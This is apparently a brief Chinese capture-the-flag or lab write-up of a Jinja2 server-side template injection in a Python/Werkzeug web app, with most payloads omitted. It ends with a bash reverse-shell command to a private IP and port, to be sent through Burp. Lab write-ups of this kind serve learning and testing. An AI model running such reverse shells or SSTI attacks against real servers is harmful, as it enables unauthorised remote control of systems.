IP地址

http://121.37.186.22/?name=2023

访问

发现name可以修改回显的结果

这时再看看 Response Headers



可知 Server: Werkzeug/2.0.3 Python/3.6.8 ,尝试 Jinja2 SSTI:

测试

发现确实存在SSTI漏洞

拿到了root权限

所以不需要提权

很明显ID参数是执行命令

可以利用burp进行反弹shell

利用bash反弹shell

bash -i >& /dev/tcp/192.168.52.128/6666 0>&1

2179

2179

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?